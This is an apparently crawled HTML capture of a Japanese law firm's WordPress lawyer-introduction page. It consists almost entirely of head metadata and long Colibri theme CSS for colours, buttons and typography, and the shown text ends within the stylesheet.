

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hachiojigodo.com/colibriwp/team/
body_size: 20093
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>弁護士紹介 &#8211; 八王子合同法律事務所</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="八王子合同法律事務所 &raquo; フィード" href="https://hachiojigodo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="八王子合同法律事務所 &raquo; コメントフィード" href="https://hachiojigodo.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hachiojigodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhachiojigodo.com%2Fcolibriwp%2Fteam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hachiojigodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhachiojigodo.com%2Fcolibriwp%2Fteam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='extend-builder-css-css' href='https://hachiojigodo.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/css/theme.css?ver=1.0.274-pro' type='text/css' media='all' />
<style id='extend-builder-css-inline-css' type='text/css'>
/* page css */
/* part css : theme-shapes */
.colibri-shape-circles {
background-image:url('https://hachiojigodo.com/wp-content/themes/colibri-wp/resources/images/header-shapes/circles.png')
}
.colibri-shape-10degree-stripes {
background-image:url('https://hachiojigodo.com/wp-content/themes/colibri-wp/resources/images/header-shapes/10degree-stripes.png')
}
.colibri-shape-rounded-squares-blue {
background-image:url('https://hachiojigodo.com/wp-content/themes/colibri-wp/resources/images/header-shapes/rounded-squares-blue.png')
}
.colibri-shape-many-rounded-squares-blue {
background-image:url('https://hachiojigodo.com/wp-content/themes/colibri-wp/resources/images/header-shapes/many-rounded-squares-blue.png')
}
.colibri-shape-two-circles {
background-image:url('https://hachiojigodo.com/wp-content/themes/colibri-wp/resources/images/header-shapes/two-circles.png')
}
.colibri-shape-circles-2 {
background-image:url('https://hachiojigodo.com/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-2.png')
}
.colibri-shape-circles-3 {
background-image:url('https://hachiojigodo.com/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-3.png')
}
.colibri-shape-circles-gradient {
background-image:url('https://hachiojigodo.com/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-gradient.png')
}
.colibri-shape-circles-white-gradient {
background-image:url('https://hachiojigodo.com/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-white-gradient.png')
}
.colibri-shape-waves {
background-image:url('https://hachiojigodo.com/wp-content/themes/colibri-wp/resources/images/header-shapes/waves.png')
}
.colibri-shape-waves-inverted {
background-image:url('https://hachiojigodo.com/wp-content/themes/colibri-wp/resources/images/header-shapes/waves-inverted.png')
}
.colibri-shape-dots {
background-image:url('https://hachiojigodo.com/wp-content/themes/colibri-wp/resources/images/header-shapes/dots.png')
}
.colibri-shape-left-tilted-lines {
background-image:url('https://hachiojigodo.com/wp-content/themes/colibri-wp/resources/images/header-shapes/left-tilted-lines.png')
}
.colibri-shape-right-tilted-lines {
background-image:url('https://hachiojigodo.com/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-lines.png')
}
.colibri-shape-right-tilted-strips {
background-image:url('https://hachiojigodo.com/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-strips.png')
}
/* part css : theme */

.h-y-container > *:not(:last-child), .h-x-container-inner > * {
  margin-bottom: 19px;
}
.h-x-container-inner, .h-column__content > .h-x-container > *:last-child {
  margin-bottom: -19px;
}
.h-x-container-inner > * {
  padding-left: 10px;
  padding-right: 10px;
}
.h-x-container-inner {
  margin-left: -10px;
  margin-right: -10px;
}
[class*=style-], [class*=local-style-], .h-global-transition, .h-global-transition-all, .h-global-transition-all * {
  transition-duration: 0.5s;
}
.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-file .wp-block-file__button {
  background-color: rgb(74, 86, 14);
  background-image: none;
}
.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active,.wp-block-file .wp-block-file__button:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:active {
  background-color: rgb(74, 86, 14);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
  color: rgb(74, 86, 14);
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: rgb(74, 86, 14);
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: rgb(74, 86, 14);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgb(74, 86, 14);
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: rgb(74, 86, 14);
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active {
  color: #fff;
  background-color: rgb(74, 86, 14);
  background-image: none;
}
.has-background-color,*[class^="wp-block-"].is-style-solid-color {
  background-color: rgb(74, 86, 14);
  background-image: none;
}
.has-colibri-color-1-background-color {
  background-color: rgb(74, 86, 14);
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color {
  background-color: rgb(74, 86, 14);
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active {
  background-color: rgb(74, 86, 14);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color {
  color: rgb(74, 86, 14);
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: rgb(74, 86, 14);
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: rgb(74, 86, 14);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgb(74, 86, 14);
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: rgb(74, 86, 14);
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active {
  color: #fff;
  background-color: rgb(74, 86, 14);
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-1-background-color,*[class^="wp-block-"] .has-colibri-color-1-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p {
  background-color: rgb(74, 86, 14);
  background-image: none;
}
.has-colibri-color-1-color {
  color: rgb(74, 86, 14);
}
.has-colibri-color-2-background-color {
  background-color: rgb(251, 172, 174);
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color {
  background-color: rgb(251, 172, 174);
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active {
  background-color: rgb(251, 5, 11);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color {
  color: rgb(251, 172, 174);
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: rgb(251, 172, 174);
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: rgb(251, 172, 174);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgb(251, 172, 174);
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: rgb(251, 172, 174);
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active {
  color: #fff;
  background-color: rgb(251, 172, 174);
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-2-background-color,*[class^="wp-block-"] .has-colibri-color-2-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p {
  background-color: rgb(251, 172, 174);
  background-image: none;
}
.has-colibri-color-2-color {
  color: rgb(251, 172, 174);
}
.has-colibri-color-3-background-color {
  background-color: rgb(178, 6, 6);
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color {
  background-color: rgb(178, 6, 6);
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active {
  background-color: rgb(93, 3, 3);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color {
  color: rgb(178, 6, 6);
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: rgb(178, 6, 6);
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: rgb(178, 6, 6);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgb(178, 6, 6);
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: rgb(178, 6, 6);
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active {
  color: #fff;
  background-color: rgb(178, 6, 6);
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-3-background-color,*[class^="wp-block-"] .has-colibri-color-3-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p {
  background-color: rgb(178, 6, 6);
  background-image: none;
}
.has-colibri-color-3-color {
  color: rgb(178, 6, 6);
}
.has-colibri-color-4-background-color {
  background-color: rgb(246, 212, 204);
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color {
  background-color: rgb(246, 212, 204);
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active {
  background-color: rgb(246, 79, 40);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color {
  color: rgb(246, 212, 204);
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: rgb(246, 212, 204);
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: rgb(246, 212, 204);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgb(246, 212, 204);
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: rgb(246, 212, 204);
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active {
  color: #fff;
  background-color: rgb(246, 212, 204);
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-4-background-color,*[class^="wp-block-"] .has-colibri-color-4-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p {
  background-color: rgb(246, 212, 204);
  background-image: none;
}
.has-colibri-color-4-color {
  color: rgb(246, 212, 204);
}
.has-colibri-color-5-background-color {
  background-color: rgb(245, 243, 246);
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color {
  background-color: rgb(245, 243, 246);
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active {
  background-color: rgb(160, 159, 161);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color {
  color: rgb(245, 243, 246);
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: rgb(245, 243, 246);
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: rgb(245, 243, 246);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgb(245, 243, 246);
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: rgb(245, 243, 246);
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active {
  color: #fff;
  background-color: rgb(245, 243, 246);
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-5-background-color,*[class^="wp-block-"] .has-colibri-color-5-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p {
  background-color: rgb(245, 243, 246);
  background-image: none;
}
.has-colibri-color-5-color {
  color: rgb(245, 243, 246);
}
.has-colibri-color-6-background-color {
  background-color: rgb(84, 83, 84);
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color {
  background-color: rgb(84, 83, 84);
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active {
  background-color: rgb(84, 55, 84);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color {
  color: rgb(84, 83, 84);
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: rgb(84, 83, 84);
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: rgb(84, 83, 84);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgb(84, 83, 84);
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: rgb(84, 83, 84);
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active {
  color: #fff;
  background-color: rgb(84, 83, 84);
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-6-background-color,*[class^="wp-block-"] .has-colibri-color-6-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p {
  background-color: rgb(84, 83, 84);
  background-image: none;
}
.has-colibri-color-6-color {
  color: rgb(84, 83, 84);
}
#colibri .woocommerce-store-notice,#colibri.woocommerce .content .h-section input[type=submit],#colibri.woocommerce-page  .content .h-section  input[type=button],#colibri.woocommerce .content .h-section  input[type=button],#colibri.woocommerce-page  .content .h-section .button,#colibri.woocommerce .content .h-section .button,#colibri.woocommerce-page  .content .h-section  a.button,#colibri.woocommerce .content .h-section  a.button,#colibri.woocommerce-page  .content .h-section button.button,#colibri.woocommerce .content .h-section button.button,#colibri.woocommerce-page  .content .h-section input.button,#colibri.woocommerce .content .h-section input.button,#colibri.woocommerce-page  .content .h-section input#submit,#colibri.woocommerce .content .h-section input#submit,#colibri.woocommerce-page  .content .h-section a.added_to_cart,#colibri.woocommerce .content .h-section a.added_to_cart,#colibri.woocommerce-page  .content .h-section .ui-slider-range,#colibri.woocommerce .content .h-section .ui-slider-range,#colibri.woocommerce-page  .content .h-section .ui-slider-handle,#colibri.woocommerce .content .h-section .ui-slider-handle {
  background-color: rgb(74, 86, 14);
  background-image: none;
  border-top-width: 0px;
  border-top-color: rgb(74, 86, 14);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(74, 86, 14);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(74, 86, 14);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(74, 86, 14);
  border-left-style: solid;
}
#colibri .woocommerce-store-notice:hover,#colibri .woocommerce-store-notice:focus,#colibri .woocommerce-store-notice:active,#colibri.woocommerce .content .h-section input[type=submit]:hover,#colibri.woocommerce .content .h-section input[type=submit]:focus,#colibri.woocommerce .content .h-section input[type=submit]:active,#colibri.woocommerce-page  .content .h-section  input[type=button]:hover,#colibri.woocommerce-page  .content .h-section  input[type=button]:focus,#colibri.woocommerce-page  .content .h-section  input[type=button]:active,#colibri.woocommerce .content .h-section  input[type=button]:hover,#colibri.woocommerce .content .h-section  input[type=button]:focus,#colibri.woocommerce .content .h-section  input[type=button]:active,#colibri.woocommerce-page  .content .h-section .button:hover,#colibri.woocommerce-page  .content .h-section .button:focus,#colibri.woocommerce-page  .content .h-section .button:active,#colibri.woocommerce .content .h-section .button:hover,#colibri.woocommerce .content .h-section .button:focus,#colibri.woocommerce .content .h-section .button:active,#colibri.woocommerce-page  .content .h-section  a.button:hover,#colibri.woocommerce-page  .content .h-section  a.button:focus,#colibri.woocommerce-page  .content .h-section  a.button:active,#colibri.woocommerce .content .h-section  a.button:hover,#colibri.woocommerce .content .h-section  a.button:focus,#colibri.woocommerce .content .h-section  a.button:active,#colibri.woocommerce-page  .content .h-section button.button:hover,#colibri.woocommerce-page  .content .h-section button.button:focus,#colibri.woocommerce-page  .content .h-section button.button:active,#colibri.woocommerce .content .h-section button.button:hover,#colibri.woocommerce .content .h-section button.button:focus,#colibri.woocommerce .content .h-section button.button:active,#colibri.woocommerce-page  .content .h-section input.button:hover,#colibri.woocommerce-page  .content .h-section input.button:focus,#colibri.woocommerce-page  .content .h-section input.button:active,#colibri.woocommerce .content .h-section input.button:hover,#colibri.woocommerce .content .h-section input.button:focus,#colibri.woocommerce .content .h-section input.button:active,#colibri.woocommerce-page  .content .h-section input#submit:hover,#colibri.woocommerce-page  .content .h-section input#submit:focus,#colibri.woocommerce-page  .content .h-section input#submit:active,#colibri.woocommerce .content .h-section input#submit:hover,#colibri.woocommerce .content .h-section input#submit:focus,#colibri.woocommerce .content .h-section input#submit:active,#colibri.woocommerce-page  .content .h-section a.added_to_cart:hover,#colibri.woocommerce-page  .content .h-section a.added_to_cart:focus,#colibri.woocommerce-page  .content .h-section a.added_to_cart:active,#colibri.woocommerce .content .h-section a.added_to_cart:hover,#colibri.woocommerce .content .h-section a.added_to_cart:focus,#colibri.woocommerce .content .h-section a.added_to_cart:active,#colibri.woocommerce-page  .content .h-section .ui-slider-range:hover,#colibri.woocommerce-page  .content .h-section .ui-slider-range:focus,#colibri.woocommerce-page  .content .h-section .ui-slider-range:active,#colibri.woocommerce .content .h-section .ui-slider-range:hover,#colibri.woocommerce .content .h-section .ui-slider-range:focus,#colibri.woocommerce .content .h-section .ui-slider-range:active,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:hover,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:focus,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:active,#colibri.woocommerce .content .h-section .ui-slider-handle:hover,#colibri.woocommerce .content .h-section .ui-slider-handle:focus,#colibri.woocommerce .content .h-section .ui-slider-handle:active {
  background-color: rgb(74, 86, 14);
  background-image: none;
  border-top-width: 0px;
  border-top-color: rgb(74, 86, 14);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(74, 86, 14);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(74, 86, 14);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(74, 86, 14);
  border-left-style: solid;
}
#colibri.woocommerce-page  .content .h-section .star-rating::before,#colibri.woocommerce .content .h-section .star-rating::before,#colibri.woocommerce-page  .content .h-section .star-rating span::before,#colibri.woocommerce .content .h-section .star-rating span::before {
  color: rgb(74, 86, 14);
}
#colibri.woocommerce-page  .content .h-section .price,#colibri.woocommerce .content .h-section .price {
  color: rgb(74, 86, 14);
}
#colibri.woocommerce-page  .content .h-section .price del,#colibri.woocommerce .content .h-section .price del {
  color: rgb(84, 86, 71);
}
#colibri.woocommerce-page  .content .h-section .onsale,#colibri.woocommerce .content .h-section .onsale {
  background-color: rgb(74, 86, 14);
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .onsale:hover,#colibri.woocommerce-page  .content .h-section .onsale:focus,#colibri.woocommerce-page  .content .h-section .onsale:active,#colibri.woocommerce .content .h-section .onsale:hover,#colibri.woocommerce .content .h-section .onsale:focus,#colibri.woocommerce .content .h-section .onsale:active {
  background-color: rgb(74, 86, 14);
  background-image: none;
}
#colibri.woocommerce ul.products li.product h2:hover {
  color: rgb(74, 86, 14);
}
#colibri.woocommerce-page  .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce-page  .content .h-section .woocommerce-pagination a.page-numbers:hover,#colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover {
  background-color: rgb(74, 86, 14);
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .comment-form-rating .stars a,#colibri.woocommerce .content .h-section .comment-form-rating .stars a {
  color: rgb(74, 86, 14);
}
.h-section-global-spacing {
  padding-top: 90px;
  padding-bottom: 90px;
}
#colibri .colibri-language-switcher {
  background-color: white;
  background-image: none;
  top: 80px;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .colibri-language-switcher .lang-item {
  padding-top: 14px;
  padding-right: 18px;
  padding-bottom: 14px;
  padding-left: 18px;
}
body {
  font-family: Lato;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(178, 6, 6);
}
body a {
  font-family: Lato;
  font-weight: 400;
  text-decoration: none;
  font-size: 1em;
  line-height: 1.5;
  color: rgb(74, 86, 14);
}
body p {
  margin-bottom: 16px;
  font-family: Lato;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(178, 6, 6);
}
body .h-lead p {
  margin-bottom: 16px;
  font-family: Lato;
  font-weight: 300;
  font-size: 1.25em;
  line-height: 1.5;
  color: rgb(84, 83, 84);
}
body blockquote p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(169, 167, 169);
}
body h1 {
  margin-bottom: 16px;
  font-family: Lustria;
  font-weight: 400;
  font-size: 5.5em;
  line-height: 1.26;
  color: rgb(178, 6, 6);
}
body h2 {
  margin-bottom: 16px;
  font-family: Lustria;
  font-weight: 400;
  font-size: 2.5em;
  line-height: 1.143;
  color: rgb(74, 86, 14);
}
body h3 {
  margin-bottom: 16px;
  font-family: Lustria;
  font-weight: 400;
  font-size: 2em;
  line-height: 1.25;
  color: rgb(178, 6, 6);
}
body h4 {
  margin-bottom: 16px;
  font-family: Lato;
  font-weight: 400;
  font-size: 1.1999999999999999555910790149937383830547332763671875em;
  line-height: 1.6;
  color: rgb(178, 6, 6);
}
body h5 {
  margin-bottom: 16px;
  font-family: Lato;
  font-weight: 700;
  font-size: 1.125em;
  line-height: 1.55;
  color: rgb(178, 6, 6);
  letter-spacing: 2px;
}
body h6 {
  margin-bottom: 16px;
  font-family: Lato;
  font-weight: 400;
  font-size: 1em;
  line-height: 1.6;
  color: rgb(178, 6, 6);
}


@media (min-width: 768px) and (max-width: 1023px){
.h-section-global-spacing {
  padding-top: 60px;
  padding-bottom: 60px;
}

}

@media (max-width: 767px){
.h-section-global-spacing {
  padding-top: 30px;
  padding-bottom: 30px;
}
body h1 {
  font-size: 3em;
}

}
/* part css : page */
#colibri .style-1611 {
  height: auto;
  min-height: unset;
  background-color: rgb(246, 212, 204);
  background-image: none;
}
.style-1613 > .h-y-container > *:not(:last-child) {
  margin-bottom: 10px;
}
#colibri .style-1613 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-1614-image {
  opacity: 1;
}
#colibri .style-1614-caption {
  margin-top: 10px;
}
#colibri .style-1614-frameImage {
  z-index: -1;
  transform: translateX(10%) translateY(10%);
  transform-origin: center center 0px;
  background-color: rgb(0,0,0);
  height: 100%;
  width: 100% ;
  border-top-width: 10px;
  border-top-color: rgb(0,0,0);
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: rgb(0,0,0);
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: rgb(0,0,0);
  border-left-style: none;
}
#colibri .style-1615 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}
#colibri .style-1617 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-1618 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}
#colibri .style-1619 ol {
  list-style-type: decimal;
}
#colibri .style-1619 ul {
  list-style-type: disc;
}
#colibri .style-local-249-c27-outer {
  width: 80% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-231 {
  animation-duration: 0.5s;
  background-color: rgb(245, 243, 246);
  background-image: none;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
}
#colibri .h-navigation_sticky .style-231,#colibri .h-navigation_sticky.style-231 {
  background-color: #ffffff;
  background-image: none;
  box-shadow: 0px 0px 10px 2px rgba(0, 0, 0, 0.2) ;
}
.style-233 > .h-y-container > *:not(:last-child) {
  margin-bottom: 20px;
}
#colibri .style-233 {
  text-align: center;
